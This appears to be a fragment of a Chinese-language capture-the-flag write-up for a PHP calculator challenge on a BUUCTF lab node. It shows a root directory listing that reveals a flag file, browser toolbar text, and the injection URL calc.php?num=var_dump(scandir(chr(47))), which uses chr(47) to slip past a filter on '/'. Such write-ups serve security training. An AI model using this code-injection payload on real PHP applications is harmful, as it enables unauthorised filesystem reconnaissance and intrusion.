 array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=>
string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3)
"run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }
cha(47)是/ 这里就是查看/下的文件
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus AdBlock Cookie Editor HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://node4.buuoj.cn:29229/calc.php? num=var_dump(scandir(chr(47)));